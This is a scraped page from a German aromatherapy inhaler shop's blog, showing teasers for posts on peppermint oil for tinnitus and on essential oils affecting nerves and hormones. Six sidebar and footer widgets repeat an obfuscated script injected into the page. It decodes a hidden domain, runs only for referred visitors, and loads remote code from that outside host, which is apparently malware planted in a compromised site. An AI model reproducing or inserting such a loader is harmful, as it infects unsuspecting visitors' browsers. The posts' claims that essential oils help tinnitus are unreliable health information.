					<article class="post-entry post-entry-type-standard post-entry-5913 post-loop-1 post-parity-odd single-small with-slider post-5913 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-aetherische-oele category-beitraege category-geruch category-geruchsinn category-inhalierstifte category-inhalierstifte-shop category-kopfschmerzen category-online-shop category-osmologisches-duftgespraech category-psyche category-rezepte category-riechstifte category-schnupfen category-stimmung-beeinflussen category-tinnitus category-uebelkeit tag-ackerminze tag-alu-glas-inhalierstift tag-aetherische-oele tag-duft-studio tag-duftkommunikation tag-gedaechtnisleistung tag-gedaechtnisstaerkend tag-inhalierstift tag-inhalierstifte tag-konzentration tag-lippenbluetler tag-menthol tag-menthol-kristallin tag-minze tag-osmologisches-duftgespraech tag-pfefferminze tag-pfefferminze-oel tag-pfefferminzehydrolat tag-psyche tag-reizbarkeit tag-schnupfen tag-tinnitus tag-trigeminus-nerv tag-verdauungsprobleme tag-wattestift-tauschen"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/' class='small-preview'  title="Pfefferminze © Sabine Nachbauer"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img loading="lazy" width="180" height="180" src="https://www.inhalierstifte.com/wp-content/uploads/2018/07/Pfefferminze-180x180.jpg" class="wp-image-5916 avia-img-lazy-loading-5916 attachment-square size-square wp-post-image" alt="" decoding="async" /><span class='iconfont avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello' ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Pfefferminze Öl (Mentha x piperita L.) bei Tinnitus"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/" rel="bookmark" title="Permanenter Link zu: Pfefferminze Öl (Mentha x piperita L.) bei Tinnitus">Pfefferminze Öl (Mentha x piperita L.) bei Tinnitus<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-07-29T17:28:36+02:00" >29. Juli 2018</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/#respond" class="comments-link" >0 Kommentare</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.inhalierstifte.com/category/allgemein/" rel="tag">Allgemein</a>, <a href="https://www.inhalierstifte.com/category/aetherische-oele/" rel="tag">ätherische Öle</a>, <a href="https://www.inhalierstifte.com/category/beitraege/" rel="tag">Beiträge</a>, <a href="https://www.inhalierstifte.com/category/geruch/" rel="tag">Geruch</a>, <a href="https://www.inhalierstifte.com/category/geruchsinn/" rel="tag">Geruchsinn</a>, <a href="https://www.inhalierstifte.com/category/inhalierstifte/" rel="tag">Inhalierstifte</a>, <a href="https://www.inhalierstifte.com/category/inhalierstifte-shop/" rel="tag">Inhalierstifte-Shop</a>, <a href="https://www.inhalierstifte.com/category/kopfschmerzen/" rel="tag">Kopfschmerzen</a>, <a href="https://www.inhalierstifte.com/category/online-shop/" rel="tag">Online-Shop</a>, <a href="https://www.inhalierstifte.com/category/osmologisches-duftgespraech/" rel="tag">osmologisches Duftgespräch</a>, <a href="https://www.inhalierstifte.com/category/psyche/" rel="tag">Psyche</a>, <a href="https://www.inhalierstifte.com/category/rezepte/" rel="tag">Rezepte</a>, <a href="https://www.inhalierstifte.com/category/riechstifte/" rel="tag">Riechstifte</a>, <a href="https://www.inhalierstifte.com/category/schnupfen/" rel="tag">Schnupfen</a>, <a href="https://www.inhalierstifte.com/category/stimmung-beeinflussen/" rel="tag">Stimmung beeinflussen</a>, <a href="https://www.inhalierstifte.com/category/tinnitus/" rel="tag">Tinnitus</a>, <a href="https://www.inhalierstifte.com/category/uebelkeit/" rel="tag">Übelkeit</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.inhalierstifte.com/author/snachbauer/" title="Beiträge von Sabine Nachbauer" rel="author">Sabine Nachbauer</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><span style="color: #339966; font-size: 12pt;"><strong><span style="font-family: arial, helvetica, sans-serif;">Pfefferminze, eine erfrischende Reizbarkeit liegt in der Luft<br />
Hilfe bei Tinnitus</span></strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Das ätherische Öl der Pfefferminze ist im Sommer bei Hitze eine echte Wohltat. </span><br />
<span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Ihre kühle Harmonie besitzt eine erfrischende Reizbarkeit. Sie ist launenhaft und widersprüchlich – wie Lachen und Weinen in einem.</span></p>
<p> <a href="https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/" class="more-link">Weiterlesen<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2018/07/Pfefferminze.jpg</span>
						<span itemprop='height'>750</span>
						<span itemprop='width'>1000</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Sabine Nachbauer</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sabine Nachbauer</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-07-29T17:28:36+02:00" >2018-07-29 17:28:36</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-08-01 12:03:01</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Pfefferminze Öl (Mentha x piperita L.) bei Tinnitus</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-843 post-loop-2 post-parity-even post-entry-last single-small with-slider post-843 post type-post status-publish format-standard has-post-thumbnail hentry category-aetherische-oele category-duftgedaechtnis category-emotionen category-geruch category-geruchsinn category-geruchssinn category-inhalierstifte category-inhalierstifte-shop category-limbisches-system category-psyche tag-5-sinne tag-aetherische-oele tag-bewusstsein tag-dufterkennung tag-erinnerung tag-gefuehle tag-gehirn tag-geruchssinn tag-hormone tag-hormonhaushalt tag-inhalierstifte tag-konzentration tag-limbisches-system tag-nerven tag-nervensystem tag-parasympathikus tag-sinneseindruecke tag-stimmungen tag-sympathikus tag-unterbewusstsein"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.inhalierstifte.com/aetherische-oele-sind-informationen-fuer-unsere-nerven-unser-gehirn-und-den-hormonhaushalt/' class='small-preview'  title="nerven_gehirn_hormonhaushalt"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img loading="lazy" width="180" height="180" src="https://www.inhalierstifte.com/wp-content/uploads/2016/04/nerven_gehirn_hormonhaushalt-180x180.jpg" class="wp-image-1288 avia-img-lazy-loading-1288 attachment-square size-square wp-post-image" alt="" decoding="async" /><span class='iconfont avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello' ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Ätherische Öle sind Information für Nerven, Gehirn und Hormonhaushalt."><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.inhalierstifte.com/aetherische-oele-sind-informationen-fuer-unsere-nerven-unser-gehirn-und-den-hormonhaushalt/" rel="bookmark" title="Permanenter Link zu: Ätherische Öle sind Information für Nerven, Gehirn und Hormonhaushalt.">Ätherische Öle sind Information für Nerven, Gehirn und Hormonhaushalt.<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2016-04-25T14:30:43+02:00" >25. April 2016</time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.inhalierstifte.com/category/aetherische-oele/" rel="tag">ätherische Öle</a>, <a href="https://www.inhalierstifte.com/category/duftgedaechtnis/" rel="tag">Duftgedächtnis</a>, <a href="https://www.inhalierstifte.com/category/emotionen/" rel="tag">Emotionen</a>, <a href="https://www.inhalierstifte.com/category/geruch/" rel="tag">Geruch</a>, <a href="https://www.inhalierstifte.com/category/geruchsinn/" rel="tag">Geruchsinn</a>, <a href="https://www.inhalierstifte.com/category/geruchssinn/" rel="tag">Geruchssinn</a>, <a href="https://www.inhalierstifte.com/category/inhalierstifte/" rel="tag">Inhalierstifte</a>, <a href="https://www.inhalierstifte.com/category/inhalierstifte-shop/" rel="tag">Inhalierstifte-Shop</a>, <a href="https://www.inhalierstifte.com/category/limbisches-system/" rel="tag">Limbisches System</a>, <a href="https://www.inhalierstifte.com/category/psyche/" rel="tag">Psyche</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.inhalierstifte.com/author/snachbauer/" title="Beiträge von Sabine Nachbauer" rel="author">Sabine Nachbauer</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>Ätherische Öle sind Informationen für unsere Nerven, unser Gehirn und den Hormonhaushalt.</strong></p>
<p><span style="color: #000000; font-family: Calibri;">Mit unseren 5 Sinnen nehmen wir uns und unsere Umwelt war. Eine Sinneswahrnehmung wird durch einen Reiz ausgelöst. Jeder Sinn hat seine eignen charakteristischen Reize. Unsere Sinneswahrnehmung ist eng an unseren Geruchssinn gekoppelt.</span> <a href="https://www.inhalierstifte.com/aetherische-oele-sind-informationen-fuer-unsere-nerven-unser-gehirn-und-den-hormonhaushalt/" class="more-link">Weiterlesen<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2016/04/nerven_gehirn_hormonhaushalt.jpg</span>
						<span itemprop='height'>1024</span>
						<span itemprop='width'>724</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Sabine Nachbauer</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sabine Nachbauer</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2016-04-25T14:30:43+02:00" >2016-04-25 14:30:43</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-05-12 08:35:32</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Ätherische Öle sind Information für Nerven, Gehirn und Hormonhaushalt.</span></span></span></article><div class='single-small'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border">
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://www.inhalierstifte.com/bei-heuschnupfen-die-duftmischung-heu-ruhe/">Bei Heuschnupfen schafft die Duftkomposition &#8222;Heu-Ruhe&#8220; Erleichterung</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/die-zirbelkiefer-das-zirben-oel/">Die Zirbelkiefer das Zirben Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/der-amberbaum-und-das-aetherische-styrax-oel/">Der Amberbaum und das ätherische Styrax Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/das-aethersiche-bergamottminze-oel/">Das äthersiche Bergamottminze Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/frangipani-suedsee-feeling/">Frangipani &#8211; Südsee feeling</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-2" class="widget clearfix widget_archive"><h3 class="widgettitle">Beiträge Archiv</h3>
			<ul>
					<li><a href='https://www.inhalierstifte.com/2024/03/'>März 2024</a></li>
	<li><a href='https://www.inhalierstifte.com/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/02/'>Februar 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/07/'>Juli 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/03/'>März 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/07/'>Juli 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/05/'>Mai 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/05/'>Mai 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/03/'>März 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/02/'>Februar 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/01/'>Januar 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/06/'>Juni 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/05/'>Mai 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/03/'>März 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/01/'>Januar 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/10/'>Oktober 2014</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section><section id="custom_html-112" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="wp_editor_widget-2" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Kontakt</h3><p>Dieser Shop wird betrieben von:<br /><b>Duft-Studio Sabine Nachbauer</b><br /> <a href="http://www.duft-studio.de" target="_blank"><img class="alignnone size-medium wp-image-52" src="https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2-300x145.png" alt="ds500v2" width="300" height="145" /></a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="newsletterwidget-2" class="widget clearfix widget_newsletterwidget"><h3 class="widgettitle">Newsletter</h3>Bleiben Sie informiert über Aktionen und News und abonnieren Sie unseren Newsletter!<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.inhalierstifte.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">E-Mail</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Anmelden" style="">
</div>
</form>
</div>
<span class="seperator extralight-border"></span></section><section id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-4" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Versand</h3><p>Wir versenden mit der deutschen und österreichischen Post.<br /><img class="alignnone size-full wp-image-969" src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/oesterreichische_post.jpg" alt="" width="280" height="56" /> </p>
<span class="seperator extralight-border"></span></section><section id="wp_editor_widget-5" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Zahlungsarten</h3><p>Wir akzeptieren Paypal und Überweisung als Zahlungsmethoden.<br /> <img src="https://www.paypalobjects.com/webstatic/de_DE/i/de-pp-logo-100px.png" alt="PayPal Logo" border="0" /></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-119" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-3" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Information</h3><p><a href="https://www.inhalierstifte.com/agb/">AGB</a><br />
<a href="https://www.inhalierstifte.com/datenschutzbelehrung/">Datenschutzbelehrung</a><br />
<a href="https://www.inhalierstifte.com/impressum/">Impressum</a><br />
<a href="https://www.inhalierstifte.com/widerrufsbelehrung/">Widerrufsbelehrung</a><br />
<a href="https://www.inhalierstifte.com/versandarten/">Versandarten</a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-120" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>Inhalierstifte.com - Copyright &copy; 2014-2021 by Duft-Studio Sabine Nachbauer </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-7' aria-describedby='av-svg-desc-7' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-7'>Nach oben scrollen</title>
<desc id='av-svg-desc-7'>Nach oben scrollen</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Nach oben scrollen</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.inhalierstifte.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.inhalierstifte.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.inhalierstifte.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/d5e73.css" media="all" />















































<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/0b7c0.js"></script>

<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/7c5d5.js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>


<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/1805a.js"></script>


		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
